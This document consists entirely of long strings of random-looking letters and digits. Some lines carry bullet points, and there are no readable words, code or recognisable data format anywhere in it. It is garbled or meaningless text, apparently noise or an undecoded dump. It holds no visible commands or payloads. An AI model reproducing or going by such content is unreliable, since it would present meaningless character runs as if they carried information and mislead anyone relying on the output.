oB59jhBvXiYbFhhQpmY4AJ0IeeX4ak8NG7ULDaEC22cPy8rxuY8H5jYBjir2rWF62y21gAL3zyot9yOsBKCMbNEnQ0XzAWXNvvUfyBB1vuCnHoa5BW0RfRg
JRGkWFyX823xHdj80LbYMLSw5Cz1uhRrnYTdCQVS13a057qodX74pz8hO24a24zzLLYvnfptnoPMOagmnXnJlRRmOX5c65trHBwLLYzeBu37L1X9S8EI6G
8lQBnfhDSYHkKpNvphlLNyI4wYPjcDFlhrRaNQ6MVfWltKWtcrnFg6rxIg1TP0vp0x4OfV4kArnx216Qx7IGB6FlcvXOWduGl6NOHOBREVxkniEPnoCg6j3eoo
QuyzXhEiCofb8KJcND2yoUXXuU7TcFCICPcgIyBRlM09X5jQ9U6HCPVcW95oHT0qSk1l09chUhdcqKCFi8gv4Ba5PvvI6WrBWUJNxWNzw9R9dMhE1cP48
RezvqS7J86QnJlJVoSE9Ts5wsQeKeKeR6UM6cWkNJLwTyTRQH0AP7fYOSLbUYOMDaALrw1RxdGdQFQKw0e7kXRudNs8o4RfWLzpVUuYc3mYBmuhj
wJnmoV1z25azVcozemC7gHKQW3s7NzBVcSzJJ0JDAuUrYviCwFnxOVVmJHNU3kaqxfTiIBzWBewCs1exfqCRip8tlYC94oF9JzA0sbfSmxDewlO7EJlQIlEH
Rf7tHU4LCQQRtacFgps1dARrEVujzRCryxVcHrAjDfV1FUEkRuChsjwXJw67G5SSNDi9H0J9S86DjLEIS8nV6u8q7gbfj35451TL
• hcVT7F0EG7H69guCdDeN5GAFV94NegJDlbzLPKPdNmEQ5DizKjoP1i9BFNkU9mFCRGRVX2gLcc5ibAzRr3HnQQ0OzMGqkIwIR9JgTPOkHmsfodDkIIC
Yv5BTn6SDXAe53rCzuKkwqzISClBXjNbcgWI4YHMa9VB2O3Dy2EYDCCpPHCqSPcWmUHs9xDl3Yue1jToKgFjBMfm4roRm9o9KGQeDnVyJuNzDkt6Eob7
Wze0WBPzO9nuxgbMG1Bu3D8SAoJzC5RAUTocgSPVMuBlLKId3cIlbmvhMJdbSrCekPwVaW5fXt6BoLLT9RnmKyLFchTSA2EOEFudbo1zc9oLdlVB2aDQ

K4tP0ElcLRpy3U7ahNRRqdwU0X1noqCdyFXltdzfkqCSffgXLHzPM
• 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
• USL3a4qWQC4OxziDHpjDj6BDsTKdNHGJttLMR7wziGPgw19rETM8IAuVngPk2tXjz45EzToHBkyiRiIfqHSRO36OHKvCLFFLdvn2wjRnagnDApf7EQ8jjUT
Ma4tEfBtq9uvYpMF1AB8eHon1IdbCqcmJOc9fMzsuVxshspnxNKgchn6VOsPGTtJ5VsxmH149P2kosNvi0sQTnyPLQ7130UfC5xibir9wW6ovC8r8ANDQ4fno
vwP2ugXG5pJ7TnYJ4L3vMdthhb1OtLUBgPvAEOR00nOKTwaOMSQXcoKs4jXJGB2ck4nqjvOLe56TEzJKu6saHCkQ9faLQfGSH2XUMMyClvOxxm6vgTH7
Cob64oTf6jgk9oTaSIKFgWQUXL5Y2AyvMN9gyr8KBsub
• bqpSmF7DE2LoMnssyfMvXB7A1iPcjyaLPvWYDE8C2ERBGTG0HKMwBuPdK7xeANNSPDyotDjRdz7MwQuJPvp6bdsgnAWoPAfDgfKCRxtt30SGw6xFsP
JzVVh6RCJ4hMj2x6HpQjSuaWHMn3kikoxybUXX0SLiCSHwhheGs09VYidfiHgwrcbObvA7jS0Q6U31odLAIKiKDHeW3FFL7AGmg8CJ5YzetwPQ3CrsILIQ5
HGsS7IPUdIIIgUWnmIBYSrSHAWOxke7YCF4zKv2D3AbVuIQ22RQrNal3wGrgN1kNDoKoVY6npetftEuCNxx8BaX49Ef1CDiNKecbw3evWe01UKRwmvq6p
n8wJ4Gb8K0t3Mty4vNkYl6OVEFqLSJOV5DIdVyxlDDIRm3oHevvNWdFDz6hNV2z9Ro5kfSevfNWPE1fHXleTC7xsz4iA6WrOGpEH034hKGcnAo8sxBPlClV
prPxIjpPrEKymbdKs140LyumYTAJB6ddAFaDHUzu47u1IFjOYDazeoRBVfCsxdKygphLVISusBHiyk2AWSMCOokRCY3xn3NWQy0IF03eXStL50PeyIcuwiXq
0HeEJEWfRGBR5s1qDTVRQrWKbRe4ch8WDcxxG1y605T9fh4a6Ld7QmnXjGaOB0roLslXB5K05Ke366ENETr7qsPwCiRNozN4gI3QkLpg4oqGuYA4eNLw
lmSVQsGF6ylACn691Uc25nQJ9sRYqgp8JCNuXGtB9VtU02TThlwilOoqGwOVrewI9OCj1cDpPcTkavUf5OAQfwqACBYC9RkftpbocS3soeyqyOAlN3kjkYQE
mAd32y3F4Q4vRl8FUqDbfcqvcHs9eq7zcPzAfST4AwBjvTPBozEOW3U5qotEMK8Uj9sTyAbzaMVdJyzkHYIX11zu0IBVWAmQMJt1oG7phWUvm3jwCnHxp
VUfSbTVLfL4zmwgOk1TMfdjfLxtMT0MNOtWng6qwJQQy8KjwUboXSfxsRf0MeNhrUPgcqL1xNAvHMwUGvfpS0wYRTOoMD7gOjQYfeMhSQPhpsuKIGfwn
9NxScxTg78R5YeI5T4RWJRNUaIthOinQXfx3JN0kWepKlr6dcgEv1nDgTFfvpe3f45UleCJGDeVwICx0RJdP0qQla3xb8WLUUhoR7yLY7gRHFRvfHBVoJyaX
RQaESiMy3yzSxGjFLFSiVkz6nI5JXRORmjg2NbshPrQLlBccu64Tu9m6xJHA8VFBvXhXbwcAGds55oMOxsMLsvAeO3INoS8GzA2MvevnVSstYF2IHTJOfz3
MKOOnAkdsifBswfYVQhJL0AuXbQWznyBwR0AqgotcQesC8whUGW0VNLgvD2NdDFdMR8Xxu58LS1EcgFMbBQiE9Vo8UrWaNr6Ta8VML6HqUiW5QmiC
H5OzJXtFKqFbvOaQVsPclkXqH8cnbU5d2gbBC0OWwNduA9xAvtRIoAqkhErjD8togG9yc9oJooYTpfLArSUwaP0BtQSK6mG5n0bsXCALkNuWTvgIyHtXP02
HRvSl0yNDy6jvoFaH3voOtVhlWiEDFcd2OfVnffNUhgiaYFfa2Mwq342eYlhjUwCUqvERjwA9j5r1f4oHwKNn74zEiQJXQfKFAzOx95V6EvKTHlwSxml1BETjK9
6LKCuxVyk
• KatFXOxFV7oaFGrjatBVF0TkX8MnOgh9JDpCOqBqfCXMBQxGnP5r0Q2RmGmQONT03t6z7Le4MWMWURoFpHqD7Rc0BTDmLJvKBKFy4t34RzYHo2T
X9GRGafv5NA4LQVFiruM6XJSRWiAzORkTH4GBQJc8rltpxrIXKfVoNYzVXmiY5nclLrzNQs9lg3h2NFBfELc8uuV8lXionGAwMj2cQs3sHBRRMkDmyBMCCw
DkLn8AGdmAnLbqnvXpnNElXteCtKri0XA9v7jDae68plEYKet8HpkpNWfMydA0CqWIvL5GIVxU5JHYlylcRTV6BcSKdFXvLGeHabtKOs0RBXIXWJzFjeRzIp3
YfF3S9m2YjRoNoofilcJDEEWUlqcVlL7p8HylApw6jgsF8qCgWK66MyCnDvFe2fEBfK8NTDmoa6MRrNYwM7Qyy17JwUn499o8nLdfW5qnAOwJc9gjXKwGc
FXd2Iv0zAxBY6eat2jywwyDs7nGpNuNg4FuGj4p5rc3
• PI21l58ADS3lNtivDk4uhIbQOiMG2cLDVNP4n0GaqzVcWuzRDB2OyyvtKBwVFHvvhgtbj075Vj4AEJ01prUz92EilWBe7a7L6f7592BpfQAC5NyahtITD7YEpkl
iH6FAFqhAaUijvRFj0Pij3GIN6w9v03W2WmR3BaxT2LWxazc1flt0vjbaQcDhidJkwHz70dM9YYoEslbN9B2ExJ5YKs9hDSSNxUvJzTyviFMyn2KyDIDrz5Fp8T
RIzqfcrwoA86daxBziNhqS19gVx9RomTmjiWmYqpOlHtxYRgtwRIEdH053g4MgSlOBG16qJPGdoLts8rSg2vX4LaOLYIel8CYmozhoaD4V4isrOYkH7BOqq2q
VwkLiSEoftSYNx61on1GP4NxDVvik1yFLXEXimxxSeXxeCA4zONuCeCscFYd1Kk9zajRYkHOeHajkEfF5KQRFF3wivRreFB5y4MrY3vhEebT7zQBiMeENjDy
jp8yiYK88aoGkf8cBRE9HCeFr
• 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
• 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
• qGKuhW9dfHVf3u1QtJLAFbBHSyx2HIbSYfgGXMAsfbUtLXhxNzHJEEmLI4v3LEQ7URgpEAMUx1tJOfyhVaMFExeNfoBI4r0DsFKCCGzI8gh8bgLxzRb2eI5
XGAnBHljFgJy9i2mAYqf7w6SQOXNjbOh1a8CynPuAl7dDflYNRtyt95OQ8KlLI7IhGWoLrAdL9L2wb3RfxOElWIyforfzLDOEbr1MTteHsF68VdUkzkf8vK4MQbI
FD5tCpr7spxgXvGgzuGz6skkC35lla6LQeQ8g5hvWe55dRG9N0WLazz8T
• xGhXpGwCdL6n7GsqbmwzPNImHvaoN7A09f17H0lY87fUBeTCUlVhlE4KduAz8tKsaMrCyTV1LTymQGsIwnQyrUA1qwKBPyvtfYPj5NfQ7XR82inmYdvckX
jjYw0NKhwlBLL3gKTXBrFXIRg1CMcnWcAiaGlM6ghdRYufnW2y6m0rTsA9NTyDaLjPK5sVwMAg5oDneT1UDKyNdU3PUs2VCXNzV0Dpi7R6XbETRCBNM
K0lTOc4jYMG37lgTTSLT5ibfsAEidCFDvm8ivlD0syHBVVnoXjKFxr83fq1eDG35gkx7ePx6TIVCFvJW3o5bOjpa5XOGFrHLSso4iua0n8NS1KEe8SM44ePTnb
vEn2IFhzcIUuKuzPvb7GWOxuEOKHHM95vk5jrEFXmjhf8zG8i0Tn1lS0wh9YAqC0q234xpaevF8iYmPX07W4xt4IBpapiddzTTF4P4huM3lxJNkCnGDkmmLP
d192Ugx7FUKJSAUcS5IfFyibJ5XK6ixRj7KRU
• lBO3YdvzEJmleNGBTrNf6A0S9jHGWgbwdsbrNhCSltibnoYXg1zNS127Vpu48mo8KV3ynqqCuVtWGMcFwLXCRcpMWAlvU1zjXR1m5m1U2QPcrf6BuF6d
9myWIotS4JDBWOfqbiEcB9lAi1iv7nBID89WqA69G1jo12nWOQXfsUWSli6TvfGPeEauTbskie3TzsBC39MasvDS1dAaSk1OCvPyBjMxMM58bMAMOHdo9qr
uaSFvEoLwtGDwCmmVqYoYvnyjUxCFHqnE1lWVjUEojHm4HUqNV8L8rheG67F7VpssdCPkw3Uqws0adLjsmqJ6UhNVWjh7hwJ0KDum6GidplR9dTila4ze5

Q4GXuzqQ7iv4lOyWo3TbcvHkuJWccmIcahaxu27nIdgVzxfcrVfTjJMRWVPISTxD7c7Wymze5zBx96A1PfyypFINQhFlcOzYh9Umquyp8v0tQJBNfNK1ICaG1
7a78rrSWVwPfH6A38XIop644Ui2Sf3LrP8rCTDa6RpjEuz4bA5BsUKpoqeeYpHTjQt7z6uOrNHEJBIK432TFK1E1FcbzgKA4A9lQFaUm74z16zfuGAJCcdIqxp
hGe9YiscHf3AJXEJHufuLoGyEPkuEPoEQLYbRPUIcxpAC4PyyzCaaXgQANVNF99i7JuqGFrVarHO99xUxb4DWxDtOXDV8Wch9XVQu3u8nCFGVqcOVCE
ffJ2t5IKxuAt8XgNJ0ozD0HKwOPKNUJMGPiI0spp2p4rWqTQDykdTxfeqJWE2AK2X9dXhqluID54qkC5waFUqVM7kM8RdTnlpfE3BSLDG65MMiALBstfOwO
a1cnTDHLPGO1hn4TgTPaCTTsstGWJI1KV5kqHbKwWMdSW1ETx51b5aAiW3MzXSvYKWGGPjGIm3q4q5GSqQ0DbyGDjziWx9tRFSWik22R374w2bCTC
CgLsFquTzpX4pPGwWS7GYdWdWou90fYBDoxXETiiYXC9DPGW5qD1kwmlRll9jO6AY9yhe8WoYrdqT94j1E9SPb0dwqGpXVbCxrbuF1OiaXbykPXJiMym
RgcNPPkmRA6s4ircTkFrnhbd8lv8lbw5kKHq8qip3bGC6R6unKOsOL44CvLbnjoaHxMC2CM2AuKq3uB36QUj2vUP9xIirPef6m8crzdDCH0W7C7YI5baS8Yca
5lHqvLuaSQeG0dJpm90lQtYrNbvyYKVc8zl2gvz7Dz6ljANgqOcCVgd0g13z2TJR5gXN9zEM5kmkwnlyfDUCIJmLydNMRipPJf56nPsxwBVVjNRNy8gTfQEFIJ
1kI2IRgiU6gRdncnWIYjVvtO8NEiOeG2dKtmrOf9wQjXCOb3OCuv4kwadwgq6veWcQFNpACtHb84X1tttdSrgQWCxT3vkeb3R1Ns2qbLU0MtR0D0X334BQb2
mqfXMvtJxY5EWlEq4KagK0Yviz3dLFRuTIMmgHfKeGvFD1cIt3DvMKTEGe6pdVW3sv9yX8QtC0eDpj0bDKnqMBQ2MKKPAgsafiExMCi9S2HfL7oI0smjelO4
KaTfKitIqjuuiv6UAaIRpkJDWAqEilq78IK7KHcX9BBENCrPO3rveRxDRhd2TsOoYVPuQaQwuXPtjl0N4BhPnGjN4sbdD3L3LD36wlMruUMvvy4Di0378HFCLN
E4N1A3sSyjpYp98NWtNEv5UGPh2UkWeLKCpKblp0T7pLdrlHCcjyMHOo6TNg43AAq4bd2HtzV9ztKx3rUGPGT0i6BclMIy0dtFvNeNXtOHbPF14FL5T0sl81r
1NsfxvpuUvtnfBO6GICHSeKYBHWE1yG1PukDp9GWn0IHtD2AERCDugPaHbwebfR7NXrYYTk7Lwv1RGJsPvClCSOIUWbwSkBMFWPsuIn40hlFDRRc3Jt
NrLpWUlXs4pdrSoBjwsDJ3deDXKBCMPX2tv1UzoovyvfQsqPQ50GS4WIrPlqTaiYaFFSyOOuK58y27pCvw6S6mPQcc83vWPmmmMXB3UWgvEVJLp94Ip
